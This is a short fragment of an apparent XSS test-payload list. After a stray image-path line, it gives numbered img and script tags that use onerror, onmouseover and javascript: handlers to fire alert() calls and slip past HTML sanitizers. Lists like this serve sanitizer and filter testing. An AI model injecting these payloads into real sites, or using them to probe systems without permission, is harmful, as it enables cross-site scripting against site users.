 <img src="x  <script>javascript:alert(200)</script>"
>
<img src onerror /" '"= alt=javascript:alert(201)//">
<a href=http://foo.bar/#x=y></a><img alt="><img
src=x:x onerror=javascript:alert(203)></a>">
<IMG """><SCRIPT>alert(“206”)</SCRIPT>">
<IMG SRC= onmouseover="alert(‘209’)">